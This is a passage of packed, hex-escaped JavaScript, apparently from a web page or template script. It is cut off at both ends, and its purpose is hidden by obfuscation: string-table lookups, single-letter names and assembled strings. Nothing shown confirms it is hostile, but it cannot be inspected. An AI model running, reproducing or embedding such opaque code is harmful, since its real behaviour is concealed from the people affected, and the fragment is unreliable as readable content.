x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x56\x3D\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x68\x29\x3B\x45\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x37\x54\x20\x33\x32\x5B\x33\x33\x5D\x29\x7B\x73\x20\x33\x45\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x33\x34\x3D\x33\x45\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x33\x45\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x29\x26\x26\x28\x33\x34\x3D\x33\x45\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2C\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x29\x7D\x48\x7B\x45\x28\x34\x68\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x56\x5C\x5C\x6A\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x29\x3E\x2D\x31\x4F\x29\x7B\x45\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x39\x5C\x5C\x51\x5C\x5C\x31\x42\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x7B\x43\x20\x37\x55\x28\x29\x7B\x73\x20\x32\x48\x3D\x55\x2C\x35\x57\x3D\x33\x6B\x20\x37\x56\x5B\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x29\x5D\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x5A\x21\x35\x57\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x37\x57\x29\x7D\x7D\x48\x20\x33\x34\x3D\x35\x56\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x48\x20\x33\x34\x3D\x35\x31\x7D\x73\x20\x35\x58\x3D\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x55\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2B\x33\x34\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x35\x58\x7D\x43\x20\x35\x59\x28\x34\x69\x2C\x34\x6A\x29\x7B\x73\x20\x31\x53\x3D\x78\x3B\x45\x28\x34\x69\x5B\x34\x6A\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x5D\x21\x3D\x35\x5A\x29\x7B\x45\x28\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x43\x20\x37\x58\x28\x29\x7B\x37\x59\x28\x43\x28\x29\x7B\x73\x20\x32\x31\x3D\x32\x37\x3B\x45\x28\x21\x37\x5A\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x29\x38\x30\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x5D\x3D\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x7D\x2C\x34\x48\x29\x7D\x7D\x48\x20\x73\x20\x36\x30\x3D\x34\x69\x5B\x34\x6A\x5D\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x52\x5D\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x29\x5D\x2C\x34\x6B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x2B\x36\x30\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x7D\x48\x20\x34\x6B\x3D\x5C\x27\x5C\x27\x3B\x5A\x20\x34\x6B\x7D\x43\x20\x36\x31\x28\x36\x32\x2C\x36\x33\x29\x7B\x73\x20\x31\x46\x3D\x78\x3B\x45\x28\x5C\x27\x5C\x5C\x59\x5C\x5C\x31\x32\x5C\x5C\x65\x5C\x5C\x31\x4A\x5C\x5C\x31\x5C\x27\x3D\x3D\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x43\x20\x38\x31\x28\x29\x7B\x73\x20\x31\x37\x3D\x31\x46\x2C\x36\x34\x3D\x38\x32\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2C\x36\x35\x3D\x38\x33\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x33\x35\x3D\x7B\x7D\x3B\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x36\x34\x2C\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x36\x36\x29\x7B\x73\x20\x32\x32\x3D\x31\x37\x2C\x36\x37\x3D\x38\x34\x28\x36\x36\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x38\x35\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x36\x37\x29\x7D\x2C\x38\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x35\x29\x3B\x73\x20\x33\x36\x3D\x7B\x7D\x3B\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x36\x35\x2C\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x36\x38\x29\x7B\x73\x20\x32\x33\x3D\x31\x37\x2C\x36\x39\x3D\x38\x37\x28\x36\x38\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x38\x38\x28\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x36\x39\x29\x7D\x2C\x38\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x36\x29\x7D\x7D\x48\x7B\x73\x20\x36\x61\x3D\x36\x32\x5B\x36\x33\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x36\x62\x3D\x24\x28\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x36\x61\x29\x2C\x36\x63\x3D\x36\x62\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x52\x2C\x35\x63\x29\x2C\x36\x64\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x36\x63\x2B\x5C\x27\x5C\x5C\x34\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x7A\x5C\x27\x3B\x5A\x20\x36\x64\x7D\x7D\x43\x20\x32\x58\x28\x32\x69\x2C\x31\x65\x2C\x33\x37\x2C\x32\x6A\x29\x7B\x73\x20\x56\x3D\x78\x3B\x45\x28\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x7C\x7C\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x7C\x7C\x31\x65\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x7C\x7C\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x73\x20\x33\x38\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x32\x6A\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x45\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x29\x33\x38\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x33\x37\x3B\x48\x7B\x43\x20\x38\x61\x28\x29\x7B\x73\x20\x31\x41\x3D\x56\x2C\x33\x46\x3D\x38\x62\x5B\x38\x63\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x36\x65\x3D\x33\x46\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x33\x46\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x29\x26\x26\x28\x36\x65\x3D\x33\x46\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x32\x6A\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x73\x20\x36\x66\x3D\x33\x6C\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x33\x6C\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2A\x33\x37\x29\x2B\x31\x4F\x3B\x33\x38\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x37\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x2B\x36\x66\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x29\x7D\x48\x20\x33\x38\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x6A\x2B\x28\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x29\x2B\x33\x37\x7D\x73\x20\x32\x6B\x3D\x7B\x7D\x3B\x32\x6B\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x5D\x3D\x33\x38\x2C\x32\x6B\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C